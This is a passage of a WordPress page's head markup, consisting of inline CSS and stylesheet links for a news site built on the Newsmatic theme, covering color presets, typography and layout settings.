		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://9vc.22b.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://9vc.22b.myftpupload.com/wp-content/fonts/d3749c3ef1333358b99496ebb2f4ef1e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #407517;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1376 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1316 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1207 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1210 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1351 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5923 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .post-categories .cat-item.cat-62 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : #1B8415} body.single .post-categories .cat-item.cat-62 { background-color : #1B8415} body .post-categories .cat-item.cat-56 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-56 a  { color : #1B8415} body.single .post-categories .cat-item.cat-56 { background-color : #1B8415} body .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1206 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1209 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1325 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1211 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1048 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1375 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1050 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-13 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #1B8415} body.single .post-categories .cat-item.cat-13 { background-color : #1B8415} body .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1053 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1056 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1057 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .post-categories .cat-item.cat-15 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-15 a  { color : #1B8415} body.single .post-categories .cat-item.cat-15 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-64 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : #1B8415} body.single .post-categories .cat-item.cat-64 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1212 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .post-categories .cat-item.cat-1213 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1213 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1213 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 60px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
